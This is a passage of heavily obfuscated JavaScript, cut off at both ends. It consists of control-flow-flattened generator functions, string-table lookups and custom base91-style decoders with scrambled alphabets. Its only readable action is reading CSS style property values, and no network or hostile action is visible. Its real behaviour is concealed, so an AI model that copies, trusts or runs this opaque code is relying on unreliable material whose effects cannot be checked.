YpZ4vq(0x15,-0x6f,0x25,{ll5noYP:lL_JYeH.ll5noYP,yq7S99:lL_JYeH.yq7S99,xVQ8xV0:{}},Y9azw4N).next().value},gvPaQJ(lL_JYeH.ll5noYP.VAy6ut),gvPaQJ(lL_JYeH.ll5noYP.jGkFVN));if((0x1,lL_JYeH.ll5noYP.VAy6ut)(bZUGCEX[0x187])in cvlLZw7){vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH.ll5noYP,Y9azw4N+=0x19a,ssF6wD+=0x95,oGttwo+=-0x171);break}else{vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH.yq7S99,Y9azw4N+=-0xf0,ssF6wD+=0x2a8,oGttwo+=-0xac);break}case-0xd8:case-0x91:return kSyGs1;case ssF6wD- -0x8e:lL_JYeH.rlRV85L.vRa1whK=(0x1,qfKpPXT)(-0xc7,-0x29,0x1b).next().value;if(B1_NCO){vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH.rlRV85L,ssF6wD+=-0xfe,oGttwo+=0x3f);break}else{vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH.rlRV85L,Y9azw4N+=0x15,ssF6wD+=-0xfe,oGttwo+=0x1d7);break}case 0xbc:case 0x8d:case 0x10:if(wGZ7S_===(0x1,d7hZnkV)(bZUGCEX[0x18d])+(0x1,d7hZnkV)(bZUGCEX[0x18e])){vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH.yq7S99,Y9azw4N+=0xb,ssF6wD+=-0x12f);break}else{vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH.yq7S99,Y9azw4N+=-0x15f,ssF6wD+=0x17,oGttwo+=-0x23);break}case oGttwo- -0x81:vJ9hTy0(N8FCqi1(iHDMcW7,WRUIKR3[bZUGCEX[0x1b]]),lL_JYeH.KCVjyu=lL_JYeH.Mni_cc,Y9azw4N+=-0x3d4,ssF6wD+=0x23e,oGttwo+=0x9c);break;case lL_JYeH.yq7S99.jp3h1u+-0x1:return iLoV7t(_ChvFj[bZUGCEX[0x3a]]);case 0xf2:return Pf93ad;case oGttwo!=-0x65&&oGttwo-0x8d:case-0xdd:case 0x27:return OkM_Dx=!0x0,OH2L2Q;case-0xe7:case-0x14:case-0x84:vJ9hTy0([..._lQlob._ChvFj]=mWPhXoP,_lQlob._ChvFj[bZUGCEX[ssF6wD+0xa6]]=bZUGCEX[ssF6wD+0xa9],_lQlob._ChvFj[bZUGCEX[Y9azw4N+0x10d]]=\"\\u0061\\u0058\\u006c\\u0041\\u0063\\u0072\\u0075\\u006b\\u003b\\u004b\\u0039\\u0042\\u0060\\u005d\\u0065\\u0071\\u0073\\u0029\\u0047\\u0053\\u007c\\u0074\\u007e\\u006f\\u0062\\u007d\\u0057\\u0050\\u003c\\u0067\\u0064\\u004a\\u0024\\u0070\\u005b\\u0051\\u0032\\u002c\\u0043\\u0052\\u0040\\u0038\\u0044\\u0045\\u004e\\u007a\\u0021\\u005e\\u006d\\u0025\\u004f\\u007b\\u0056\\u0076\\u0055\\u005f\\u0046\\u0048\\u004d\\u0023\\u0059\\u005a\\u003a\\u002f\\u003f\\u0030\\u0049\\u0068\\u0035\\u0022\\u0066\\u0036\\u002a\\u002b\\u0069\\u0054\\u0026\\u003d\\u003e\\u004c\\u006e\\u0079\\u002e\\u0078\\u0033\\u0037\\u0031\\u0028\\u0077\\u006a\\u0034\",_lQlob._ChvFj[-bZUGCEX[Y9azw4N+0x143]]=\"\"+(_lQlob._ChvFj[bZUGCEX[ssF6wD+0xa8]]||\"\"),lL_JYeH.KCVjyu=lL_JYeH._lQlob,ssF6wD+=0x164,oGttwo+=-0x12d);break;case-0x21:case 0xf6:case-0xef:return Eha3FUV;case-0xac:case-0x20:case Y9azw4N!=0x147&&Y9azw4N-0x13f:return LgEPkW[X91_J0[bZUGCEX[Y9azw4N+-0x11e]]];case lL_JYeH.yq7S99.yMz19BQ+0xe8:case 0x2c:return;case lL_JYeH.yq7S99.KVWWeMf+0x14a:lL_JYeH.z6kjkof.Pf93ad=(0x1,O1CKr8)(-0x12,0x1f2,-0xe6,-0x22).next().value;if(Dttkf9I){vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH.z6kjkof,ssF6wD+=-0xf9,oGttwo+=0x193);break}else{vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH.z6kjkof,ssF6wD+=-0x1da,oGttwo+=0x90);break}case lL_JYeH.yq7S99.KVWWeMf+0x68:case 0x54:case 0xf7:return iHDMcW7;case 0xd3:case-0x37:case 0xf5:vJ9hTy0([fNpp0Rl.EtICVH,fNpp0Rl.hHXArUe,fNpp0Rl.askVA9w]=mWPhXoP,fNpp0Rl.Ftu0Fy=function*Y9azw4N(ssF6wD,oGttwo,lL_JYeH,mWPhXoP={wFq5Y1v:{}},sBEZR87){while(ssF6wD+oGttwo+lL_JYeH!==-0x5)with(mWPhXoP.xlbFsG_||mWPhXoP)switch(ssF6wD+oGttwo+lL_JYeH){case-0xeb:case-0xb3:vJ9hTy0(dS2_ivv=MbJI0_Z((0x1,_gVNZI)(bZUGCEX[oGttwo+0xe3])).style(fNpp0Rl.EtICVH,fNpp0Rl.hHXArUe),mWPhXoP.xlbFsG_=mWPhXoP.wFq5Y1v,ssF6wD+=0xb2,oGttwo+=-0xb1,lL_JYeH+=0xe4);break;case lL_JYeH!=-0x14&&lL_JYeH-0x9f:dS2_ivv=fNpp0Rl.askVA9w.getPropertyValue(fNpp0Rl.hHXArUe)||fNpp0Rl.askVA9w[fNpp0Rl.hHXArUe];if(dS2_ivv===\"\"&&!MbJI0_Z((0x1,_gVNZI)(bZUGCEX[0xb3])+\"\\x42\")(fNpp0Rl.EtICVH)){vJ9hTy0(mWPhXoP.xlbFsG_=mWPhXoP.wFq5Y1v,lL_JYeH+=-0x1e);break}else{vJ9hTy0(mWPhXoP.xlbFsG_=mWPhXoP.wFq5Y1v,ssF6wD+=0xb2,oGttwo+=-0xb1,lL_JYeH+=0xc6);break}case oGttwo-0x5f:vJ9hTy0([...GvsAVc.udwckJ]=sBEZR87,GvsAVc.udwckJ[bZUGCEX[0x0]]=bZUGCEX[ssF6wD+0x67]);if(typeof LgEPkW[GvsAVc.udwckJ[bZUGCEX[ssF6wD+0x66]]]===v7HSNa(bZUGCEX[oGttwo+-0x6])){vJ9hTy0(mWPhXoP.xlbFsG_=mWPhXoP.GvsAVc,oGttwo+=-0xc6,lL_JYeH+=0x48);break}else{vJ9hTy0(mWPhXoP.xlbFsG_=mWPhXoP.GvsAVc,ssF6wD+=-0xa1,oGttwo+=-0x2f,lL_JYeH+=0x48);break}case ssF6wD- -0x2b:vJ9hTy0(MmXUeO.push((HT8Pu0P|O9FHIo<<fvZx7B)&bZUGCEX[oGttwo+0xc9]),mWPhXoP.xlbFsG_=mWPhXoP.HkygcLG,ssF6wD+=0x1cb,oGttwo+=0x14c,lL_JYeH+=-0x1e5);break;case-0x4b:vJ9hTy0(mWPhXoP.HkygcLG.MmXUeO=[],mWPhXoP.HkygcLG.HT8Pu0P=bZUGCEX[ssF6wD+0x14],mWPhXoP.HkygcLG.fvZx7B=bZUGCEX[oGttwo+-0x3],mWPhXoP.xlbFsG_=mWPhXoP.HkygcLG,ssF6wD+=-0x57,oGttwo+=-0xd0,lL_JYeH+=0x120);break;case lL_JYeH!=0x1c1&&lL_JYeH-0x117:case 0xe6:vJ9hTy0(MmXUeO.push((HT8Pu0P|O9FHIo<<fvZx7B)&bZUGCEX[oGttwo+0xb6]),mWPhXoP.xlbFsG_=mWPhXoP.HkygcLG,ssF6wD+=0x11a,oGttwo+=0x139,lL_JYeH+=-0x174);break;case-0x52:mWPhXoP.HkygcLG.O9FHIo=-bZUGCEX[0x3];for(mWPhXoP.HkygcLG.FXHDfrl=bZUGCEX[0x2];FXHDfrl<HSyc1IX;FXHDfrl++){mWPhXoP.HkygcLG.TKds4_=rShZ7bP.indexOf(x9WH1F9[FXHDfrl]);if(TKds4_===-bZUGCEX[oGttwo+0xce])continue;if(O9FHIo<bZUGCEX[0x2]){O9FHIo=TKds4_}else{vJ9hTy0(O9FHIo+=TKds4_*bZUGCEX[oGttwo+0xe3],HT8Pu0P|=O9FHIo<<fvZx7B,fvZx7B+=(O9FHIo&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[ssF6wD+0x7d]:bZUGCEX[oGttwo+0xe0]);do{vJ9hTy0(MmXUeO.push(HT8Pu0P&bZUGCEX[0x12]),HT8Pu0P>>=bZUGCEX[ssF6wD+0x75],fvZx7B-=bZUGCEX[0xc])}while(fvZx7B>bZUGCEX[0x13]);O9FHIo=-bZUGCEX[oGttwo+0xce]}}if(O9FHIo>-bZUGCEX[ssF6wD+0x6c]){vJ9hTy0(mWPhXoP.xlbFsG_=mWPhXoP.HkygcLG,ssF6wD+=-0xbb,oGttwo+=0x14);break}else{vJ9hTy0(mWPhXoP.xlbFsG_=mWPhXoP.HkygcLG,ssF6wD+=0x110,oGttwo+=0x160,lL_JYeH+=-0x1e5);break}case lL_JYeH-0x83:vJ9hTy0(mWPhXoP.xlbFsG_=mWPhXoP.GvsAVc,ssF6wD+=-0x118,oGttwo+=0x6f,lL_JYeH+=-0x24);break;case mWPhXoP.wFq5Y1v.gIaKEbA+-0x158:vJ9hTy0([HkygcLG.pVclnQ7]=sBEZR87,HkygcLG.rShZ7bP=\"\\u006a\\u005d\\u004b\\u0035\\u0071\\u0039\\u006f\\u0070\\u0054\\u0026\\u003c\\u0073\\u0028\\u0038\\u0060\\u002e\\u0031\\u0030\\u003b\\u0050\\u0057\\u006b\\u0079\\u0064\\u006c\\u004e\\u0044\\u0024\\u0029\\u007c\\u0034\\u0074\\u0072\\u0022\\u0025\\u004c\\u0077\\u0049\\u0055\\u0041\\u005f\\u0058\\u007b\\u0042\\u003e\\u0023\\u003d\\u002c\\u007d\\u0040\\u0067\\u004d\\u0043\\u0075\\u004a\\u003a\\u005e\\u0045\\u0065\\u006d\\u002b\\u005a\\u0051\\u0048\\u0046\\u0061\\u0036\\u0076\\u0068\\u0066\\u0047\\u0052\\u002f\\u0063\\u003f\\u0056\\u005b\\u002a\\u0078\\u006e\\u0037\\u0059\\u0069\\u007e\\u007a\\u0053\\u004f\\u0032\\u0021\\u0033\\u0062\",HkygcLG.x9WH1F9=\"\"+(HkygcLG.pVclnQ7||\"\"),HkygcLG.HSyc1IX=HkygcLG.x9WH1F9.length,mWPhXoP.xlbFsG_=mWPhXoP.HkygcLG,oGttwo+=0x1b);break;case-0x90:vJ9hTy0(mWPhXoP.xlbFsG_=mWPhXoP.HkygcLG,ssF6wD+=0xa,oGttwo+=-0x207,lL_JYeH+=0x23b);break;case ssF6wD-0x71:return LgEPkW[udwckJ[bZUGCEX[0x2]]]=(0x1,mWPhXoP.wFq5Y1v.XG7Olm)(PNH_rb9[udwckJ[bZUGCEX[0x2]]]);case-0x6a:case oGttwo-0x81:vJ9hTy0(mWPhXoP.wFq5Y1v.gIaKEbA=0xf2,wFq5Y1v._gVNZI=function(...ssF6wD){return Y9azw4N(-0x64,0x8,0x5,{wFq5Y1v:mWPhXoP.wFq5Y1v,GvsAVc:{}},ssF6wD).next().value},wFq5Y1v.XG7Olm=function(...ssF6wD){return Y9azw4N(-0x12,-0x16,-0x3e,{wFq5Y1v:mWPhXoP.wFq5Y1v,HkygcLG:{}},ssF6wD).next().value},gvPaQJ(wFq5Y1v._gVNZI),wFq5Y1v.dS2_ivv=void 0x0,mWPhXoP.xlbFsG_=mWPhXoP.wFq5Y1v,ssF6wD+=0x108,oGttwo+=-0xdc,lL_JYeH+=-0x38);break;case-0xc4:case 0xaa:case-0x4c:vJ9hTy0(mWPhXoP.xlbFsG_=mWPhXoP.J4WEAS,ssF6wD+=0xf,oGttwo+=0xac,lL_JYeH+=-0x1bc);break;case ssF6wD-0x14a:case-0x53:vJ9hTy0(mWPhXoP.wFq5Y1v.gIaKEbA=-0xcb,mWPhXoP.xlbFsG_=mWPhXoP.wFq5Y1v,ssF6wD+=-0xab,oGttwo+=-0x50,lL_JYeH+=0xed);break;case mWPhXoP.wFq5Y1v.gIaKEbA+-0xb9:case 0x91:return iLoV7t(MmXUeO);case ssF6wD-0xad:case-0x5a:return fNpp0Rl.PaGhMCe=!0x0,dS2_ivv!==bZUGCEX[oGttwo+0x61]?dS2_ivv+\"\":dS2_ivv;case 0x20:fNpp0Rl.askVA9w=fNpp0Rl.askVA9w||MbJI0_Z((0x1,_gVNZI)(bZUGCEX[0xb2])+bZUGCEX[0x1f5])(fNpp0Rl.EtICVH);if(fNpp0Rl.askVA9w){vJ9hTy0(mWPhXoP.xlbFsG_=mWPhXoP.wFq5Y1v,ssF6wD+=-0x10f,lL_JYeH+=0x5a);break}else{vJ9hTy0(mWPhXoP.xlbFsG_=mWPhXoP.wFq5Y1v,ssF6wD+=-0x5d,oGttwo+=-0x12,lL_JYeH+=-0x1c);break}case ssF6wD-0x10:vJ9hTy0(mWPhXoP.xlbFsG_=mWPhXoP.wFq5Y1v,oGttwo+=0x9f,lL_JYeH+=-0x13c);break;case-0x17:case 0x9f:case mWPhXoP.wFq5Y1v.gIaKEbA+-0x1d1:return LgEPkW[udwckJ[bZUGCEX[0x2]]];default:case-0xa0:case ssF6wD!=0x58&&ssF6wD-0x5d:vJ9hTy0(mWPhXoP.wFq5Y1v.gIaKEbA=-0x25,mWPhXoP.xlbFsG_=mWPhXoP.ZN9v1mR,ssF6wD+=-0x151,oGttwo+=-0x7,lL_JYeH+=0x71);break}},fNpp0Rl.PaGhMCe=void 0x0,fNpp0Rl.Eha3FUV=(0x1,fNpp0Rl.Ftu0Fy)(-0x69,0xad,-0x18).next().value);if(fNpp0Rl.PaGhMCe){vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH.fNpp0Rl,Y9azw4N+=-0x1e4);break}else{vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH.fNpp0Rl,Y9azw4N+=-0x1cd,ssF6wD+=-0xc2,oGttwo+=0x294);break}case lL_JYeH.yq7S99.jp3h1u+0xf6:vJ9hTy0(Oogrti[-bZUGCEX[0x186]]=\"\"+(Oogrti[bZUGCEX[0x2]]||\"\"),Oogrti[bZUGCEX[0x6]]=Oogrti[-bZUGCEX[0x186]].length,Oogrti[bZUGCEX[0xe]]=[],Oogrti[bZUGCEX[0x43]]=bZUGCEX[0x2],Oogrti[bZUGCEX[ssF6wD+-0x32]]=bZUGCEX[0x2],lL_JYeH.KCVjyu=lL_JYeH.xVQ8xV0,Y9azw4N+=0x20,ssF6wD+=-0x25,oGttwo+=-0x3f);break;case 0x83:case ssF6wD- -0x30d:WRUIKR3[bZUGCEX[0x1b]]=ewlFp5[sBEZR87];if(WRUIKR3[bZUGCEX[0x1b]]){vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH.Mni_cc,Y9azw4N+=0x93,oGttwo+=-0x100);break}else{vJ9hTy0(lL_JYeH.KCVjyu=lL_JYeH.Mni_cc,Y9azw4N+=-0x341,ssF6wD+=0x23e,oGttwo+=-0x64);break}case lL_JYeH.yq7S99.KVWWeMf+0x105:case 0x97:case-0x3b:return LgEPkW[X91_J0[bZUGCEX[0x2]]]=(0x1,lL_JYeH.yq7S99.f52YZ6)(PNH_rb9[X91_J0[bZUGCEX[0x2]]]);case-0x7c:case 0x42:case lL_JYeH.yq7S99.KVWWeMf+0x1f:vJ9hTy0([...z6kjkof.BGN6jkK]=mWPhXoP,z6kjkof.O1CKr8=function*Y9azw4N(ssF6wD,oGttwo,lL_JYeH,mWPhXoP,sBEZR87={c30Lit:{}}){while(ssF6wD+oGttwo+lL_JYeH+mWPhXoP!==-0x52)with(sBEZR87.pnbUGP||sBEZR87)switch(ssF6wD+oGttwo+lL_JYeH+mWPhXoP){case sBEZR87.c30Lit.GVHUI2+-0x162:case 0xc2:vJ9hTy0(sBEZR87.pnbUGP=sBEZR87.MjmEUu,ssF6wD+=0x62,oGttwo+=0x19c,lL_JYeH+=-0x4,mWPhXoP+=-0x1cb);break;case 0x9d:case 0xa1:return z6kjkof.Dttkf9I=!0x0,LgEPkW[z6kjkof.BGN6jkK[bZUGCEX[0x2]]];default:case mWPhXoP- -0xd:vJ9hTy0(sBEZR87.c30Lit.GVHUI2=0x47,sBEZR87.pnbUGP=sBEZR87.bDND1Q,ssF6wD+=0x62,oGttwo+=0xd,lL_JYeH+=0x182,mWPhXoP+=-0x301);break;case 0x79:vJ9hTy0(sBEZR87.pnbUGP=sBEZR87.c30Lit,oGttwo+=-0x27f,lL_JYeH+=-0xd2,mWPhXoP+=0x27a);break;case lL_JYeH-0xf7:return z6kjkof.Dttkf9I=!0x0,LgEPkW[z6kjkof.BGN6jkK[bZUGCEX[0x2]]]=(0x1,VZfL_lt.s5gokM1)(PNH_rb9[z6kjkof.BGN6jkK[bZUGCEX[0x2]]]);case oGttwo-0x11a:case 0x6d:case-0x49:vJ9hTy0(sBEZR87.c30Lit.GVHUI2=0xe1,z6kjkof.BGN6jkK[bZUGCEX[ssF6wD+0x12]]=bZUGCEX[oGttwo+-0x1ef]);if(typeof LgEPkW[z6kjkof.BGN6jkK[bZUGCEX[oGttwo+-0x1f0]]]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(sBEZR87.pnbUGP=sBEZR87.c30Lit,ssF6wD+=0xed,oGttwo+=-0x3ee,lL_JYeH+=0x17f,mWPhXoP+=0x4c);break}else{vJ9hTy0(sBEZR87.pnbUGP=sBEZR87.c30Lit,ssF6wD+=0xed,oGttwo+=-0x1a7,lL_JYeH+=0x1be,mWPhXoP+=-0x13f);break}case sBEZR87.c30Lit.GVHUI2+-0x4e:return z6kjkof.Dttkf9I=!0x0,LgEPkW[z6kjkof.BGN6jkK[bZUGCEX[ssF6wD+-0x77]]]}},z6kjkof.Dttkf9I=void 0x0,lL_JYeH.KCVjyu=lL_JYeH.z6kjkof,Y9azw4N+=-0x131,ssF6wD+=0x388,oGttwo+=-0x12c);break;case lL_JYeH.yq7S99.yMz19BQ+-0xac:case-0x5e:vJ9hTy0([...Mni_cc.WRUIKR3]=mWPhXoP,Mni_cc.WRUIKR3[bZUGCEX[0x0]]=bZUGCEX[0x2],Mni_cc.iHDMcW7=function(...Y9azw4N){if((0x1,yq7S99.d7hZnkV)(bZUGCEX[0x18f])in cvlLZw7){ssF6wD()}function ssF6wD(...Y9azw4N){var ssF6wD,oGttwo;function*lL_JYeH(oGttwo,mWPhXoP,sBEZR87,wGZ7S_,JNntIDR={AR8aRvk:{}},ewlFp5){while(oGttwo+mWPhXoP+sBEZR87+wGZ7S_!==0x79)with(JNntIDR.yEz_tj||JNntIDR)switch(oGttwo+mWPhXoP+sBEZR87+wGZ7S_){case JNntIDR.AR8aRvk.t1WvV8F+0x0:return aunPi7;case oGttwo- -0x8c:case-0x88:vJ9hTy0([...rbtG4B.rO9PTJN]=ewlFp5,rbtG4B.au_XGs=function*oGttwo(mWPhXoP,sBEZR87,wGZ7S_,JNntIDR,ewlFp5={nAsu7f9:{}}){while(mWPhXoP+sBEZR87+wGZ7S_+JNntIDR!==0xac)with(ewlFp5.uQ9WcKH||ewlFp5)switch(mWPhXoP+sBEZR87+wGZ7S_+JNntIDR){case 0xe6:case sBEZR87!=-0x276&&sBEZR87- -0x264:return rbtG4B.rm6APjV=!0x0,LgEPkW[rbtG4B.rO9PTJN[bZUGCEX[sBEZR87+0x354]]];case-0x27:case-0x12:return rbtG4B.rm6APjV=!0x0,LgEPkW[rbtG4B.rO9PTJN[bZUGCEX[0x2]]]=(0x1,AR8aRvk.UkmE4mb)(PNH_rb9[rbtG4B.rO9PTJN[bZUGCEX[mWPhXoP+-0xda]]]);case JNntIDR-0x84:case ewlFp5.nAsu7f9.AO7NxnQ+0x72:rbtG4B.rO9PTJN[bZUGCEX[0x0]]=bZUGCEX[wGZ7S_+-0xb1];if(typeof LgEPkW[rbtG4B.rO9PTJN[bZUGCEX[mWPhXoP+-0x55]]]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(ewlFp5.uQ9WcKH=ewlFp5.nAsu7f9,mWPhXoP+=0x85,sBEZR87+=-0x2e9,wGZ7S_+=0xb,JNntIDR+=0x223);break}else{vJ9hTy0(ewlFp5.uQ9WcKH=ewlFp5.nAsu7f9,mWPhXoP+=0x85,sBEZR87+=-0x3c5,wGZ7S_+=0xb,JNntIDR+=0x223);break}case JNntIDR!=0xe2&&JNntIDR-0x112:vJ9hTy0(ewlFp5.uQ9WcKH=ewlFp5.nAsu7f9,mWPhXoP+=0xa8,sBEZR87+=-0x333,wGZ7S_+=0x2c2);break;case-0x30:vJ9hTy0(ewlFp5.uQ9WcKH=ewlFp5.Pp1KkYo,mWPhXoP+=0xa8,sBEZR87+=-0x40f,wGZ7S_+=0x45c,JNntIDR+=-0x19);break;case mWPhXoP- -0x23e:vJ9hTy0(ewlFp5.uQ9WcKH=ewlFp5.nAsu7f9,mWPhXoP+=0x17a,wGZ7S_+=-0x2a2,JNntIDR+=-0x19);break;default:case 0xcb:[ewlFp5.nAsu7f9.lwb56wd,ewlFp5.nAsu7f9.AO7NxnQ]=[0x4c,0x1];case-0xb9:vJ9hTy0([ewlFp5.nAsu7f9.lwb56wd,ewlFp5.nAsu7f9.AO7NxnQ]=[0x25,-0x4e],rbtG4B.rO9PTJN[bZUGCEX[0x0]]=bZUGCEX[0x3]);if(typeof LgEPkW[rbtG4B.rO9PTJN[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(ewlFp5.uQ9WcKH=ewlFp5.nAsu7f9,mWPhXoP+=0x47,sBEZR87+=-0x244,wGZ7S_+=0x126,JNntIDR+=0x17e);break}else{vJ9hTy0(ewlFp5.uQ9WcKH=ewlFp5.nAsu7f9,mWPhXoP+=0x47,sBEZR87+=-0x320,wGZ7S_+=0x126,JNntIDR+=0x17e);break}case-0x3c:case 0xef:return rbtG4B.rm6APjV=!0x0,LgEPkW[rbtG4B.rO9PTJN[bZUGCEX[wGZ7S_+-0x96]]]}},rbtG4B.rm6APjV=void 0x0,JNntIDR.yEz_tj=JNntIDR.rbtG4B,oGttwo+=0x467,mWPhXoP+=-0x54f);break;case oGttwo- -0x159:case 0x58:return sdXmKK;case 0x7a:case oGttwo-0x4c3:case-0xd8:JNntIDR.rbtG4B.sdXmKK=(0x1,au_XGs)(0x95,-0x32,-0x67,-0xb5).next().value;if(rm6APjV){vJ9hTy0(JNntIDR.yEz_tj=JNntIDR.rbtG4B,oGttwo+=-0x488,mWPhXoP+=0x2ec,sBEZR87+=0x108,wGZ7S_+=0x228);break}else{vJ9hTy0(JNntIDR.yEz_tj=JNntIDR.rbtG4B,oGttwo+=-0x488,mWPhXoP+=0x150,sBEZR87+=0x108,wGZ7S_+=0x257);break}case 0x1f:case oGttwo-0x87:case 0xa7:return aunPi7;case-0xd5:case-0xaf:case 0x26:vJ9hTy0(JNntIDR.yEz_tj=JNntIDR.rbtG4B,oGttwo+=-0x78,mWPhXoP+=0x225,sBEZR87+=-0x33,wGZ7S_+=0x1b);break;case-0x10:case 0x64:case-0x43:vJ9hTy0(JNntIDR.yEz_tj=JNntIDR.pvLv0A,oGttwo+=-0x57,mWPhXoP+=0x3a9,sBEZR87+=-0x13b,wGZ7S_+=-0x1f3);break;case-0x97:case 0xc6:case sBEZR87-0x35:vJ9hTy0([JNntIDR.AR8aRvk.D0tndv,JNntIDR.AR8aRvk.S8hI_T,JNntIDR.AR8aRvk.t1WvV8F]=[-0xbf,0x86,0x47],JNntIDR.yEz_tj=JNntIDR.rbtG4B,oGttwo+=-0x78,mWPhXoP+=0x2f9,sBEZR87+=0xb8,wGZ7S_+=-0x1ae);break;case JNntIDR.AR8aRvk.t1WvV8F+-0x83:return;case 0xae:case-0x96:case JNntIDR.AR8aRvk.t1WvV8F+-0xe9:JNntIDR.uAEVVNp.aunPi7=(oGttwo+-0x8f,OYMVCgn)(-0x54,0xf,-0xb4).next().value;if(lz2hLO){vJ9hTy0(JNntIDR.yEz_tj=JNntIDR.uAEVVNp,sBEZR87+=0xe9);break}else{vJ9hTy0(JNntIDR.yEz_tj=JNntIDR.uAEVVNp,oGttwo+=0x5,mWPhXoP+=0x5e,sBEZR87+=0xe9,wGZ7S_+=-0xe6);break}case-0xad:case 0xd3:case-0x2d:return;case JNntIDR.AR8aRvk.D0tndv+-0x1f:case-0x48:vJ9hTy0([uAEVVNp.eQk8XPe]=ewlFp5,uAEVVNp.OYMVCgn=function*oGttwo(mWPhXoP,sBEZR87,wGZ7S_,JNntIDR={gChtuo:{}}){while(mWPhXoP+sBEZR87+wGZ7S_!==-0x74)with(JNntIDR.BSaUpOj||JNntIDR)switch(mWPhXoP+sBEZR87+wGZ7S_){case mWPhXoP-0x3c:vJ9hTy0(b17D3Cw.push((OyhGp3|oWYGvH<<ZTZ2hg4)&bZUGCEX[0x12]),JNntIDR.BSaUpOj=JNntIDR.gChtuo,mWPhXoP+=0x30,wGZ7S_+=0x4e);break;case-0xf9:vJ9hTy0(JNntIDR.gChtuo.gr6sPb=0x85,gChtuo.GgnKYJ=\"\\u0055\\u0070\\u003b\\u0058\\u0049\\u0044\\u0068\\u0038\\u0075\\u0042\\u0050\\u006d\\u0067\\u0029\\u0076\\u004a\\u007a\\u004c\\u0023\\u003f\\u0053\\u0026\\u0066\\u002a\\u0073\\u0037\\u0069\\u0031\\u0077\\u003d\\u0036\\u0046\\u0078\\u002f\\u004f\\u0065\\u0060\\u0041\\u0071\\u0079\\u0024\\u0047\\u0052\\u002b\\u0063\\u004b\\u003e\\u0059\\u0054\\u005e\\u0032\\u0043\\u003c\\u007c\\u0074\\u0048\\u004e\\u0040\\u0025\\u0045\\u0072\\u0039\\u002c\\u006b\\u005a\\u004d\\u0056\\u0051\\u005f\\u0033\\u0028\\u0064\\u0035\\u0062\\u006f\\u005b\\u006a\\u0021\\u0061\\u003a\\u0030\\u006c\\u007d\\u002e\\u005d\\u0034\\u006e\\u0057\\u0022\\u007b\\u007e\",gChtuo.cnQ6t6=\"\"+(uAEVVNp.eQk8XPe||\"\"),gChtuo.j8JhdJ=gChtuo.cnQ6t6.length,JNntIDR.BSaUpOj=JNntIDR.gChtuo,mWPhXoP+=0x126,sBEZR87+=-0xc2,wGZ7S_+=0xec);break;case mWPhXoP- -0x162:vJ9hTy0(JNntIDR.gChtuo.gr6sPb=0xc6,JNntIDR.BSaUpOj=JNntIDR.sxK4ar,mWPhXoP+=-0x73,wGZ7S_+=-0x85);break;case 0x57:default:vJ9hTy0(JNntIDR.gChtuo.b17D3Cw=[],JNntIDR.gChtuo.OyhGp3=bZUGCEX[mWPhXoP+-0xd0],JNntIDR.gChtuo.ZTZ2hg4=bZUGCEX[0x2],JNntIDR.BSaUpOj=JNntIDR.gChtuo,mWPhXoP+=-0x149,sBEZR87+=0x14b);break;case sBEZR87- -0x107:return uAEVVNp.lz2hLO=!0x0,iLoV7t(b17D3Cw);case sBEZR87-0x3f:JNntIDR.gChtuo.oWYGvH=-bZUGCEX[mWPhXoP+0x7a];for(JNntIDR.gChtuo.zqPBVI1=bZUGCEX[mWPhXoP+0x79];zqPBVI1<j8JhdJ;zqPBVI1++){JNntIDR.gChtuo.SspFzk=GgnKYJ.indexOf(cnQ6t6[zqPBVI1]);if(SspFzk===-bZUGCEX[sBEZR87+-0x95])continue;if(oWYGvH<bZUGCEX[0x2]){oWYGvH=SspFzk}else{vJ9hTy0(oWYGvH+=SspFzk*bZUGCEX[0x18],OyhGp3|=oWYGvH<<ZTZ2hg4,ZTZ2hg4+=(oWYGvH&bZUGCEX[sBEZR87+-0x6a])>bZUGCEX[0x17]?bZUGCEX[sBEZR87+-0x84]:bZUGCEX[0x15]);do{vJ9hTy0(b17D3Cw.push(OyhGp3&bZUGCEX[0x12]),OyhGp3>>=bZUGCEX[mWPhXoP+0x83],ZTZ2hg4-=bZUGCEX[sBEZR87+-0x8c])}while(ZTZ2hg4>bZUGCEX[mWPhXoP+0x8a]);oWYGvH=-bZUGCEX[mWPhXoP+0x7a]}}if(oWYGvH>-bZUGCEX[mWPhXoP+0x7a]){vJ9hTy0(JNntIDR.BSaUpOj=JNntIDR.gChtuo,mWPhXoP+=0x5c,sBEZR87+=-0x178,wGZ7S_+=0x6c);break}else{vJ9hTy0(JNntIDR.BSaUpOj=JNntIDR.gChtuo,mWPhXoP+=0x8c,sBEZR87+=-0x178,wGZ7S_+=0xba);break}case 0xb7:case sBEZR87-0xe2:vJ9hTy0(JNntIDR.BSaUpOj=JNntIDR.hwRKn4g,mWPhXoP+=-0x7e,sBEZR87+=-0x92,wGZ7S_+=0x58);break;case-0x69:case-0x14:case-0x3d:case-0xa1:vJ9hTy0(JNntIDR.gChtuo.gr6sPb=0x6e,JNntIDR.BSaUpOj=JNntIDR.HEWHjyU,mWPhXoP+=-0x17b,sBEZR87+=0x83,wGZ7S_+=0x125);break}},uAEVVNp.lz2hLO=void 0x0,JNntIDR.yEz_tj=JNntIDR.uAEVVNp,oGttwo+=0xde,wGZ7S_+=-0x15e);break;case sBEZR87- -0x102:vJ9hTy0(JNntIDR.yEz_tj=JNntIDR.rbtG4B,oGttwo+=-0x78,mWPhXoP+=-0x56,sBEZR87+=0x1fd,wGZ7S_+=-0x103);break;default:vJ9hTy0([JNntIDR.AR8aRvk.D0tndv,JNntIDR.AR8aRvk.S8hI_T,JNntIDR.AR8aRvk.t1WvV8F]=[-0x3f,0x56,0xb],AR8aRvk.AFK7YIA=function(...oGttwo){return lL_JYeH(-0x78,0x463,-0xe6,-0x2f1,{AR8aRvk:JNntIDR.AR8aRvk,rbtG4B:{}},oGttwo).next().value},AR8aRvk.UkmE4mb=function(...oGttwo){return 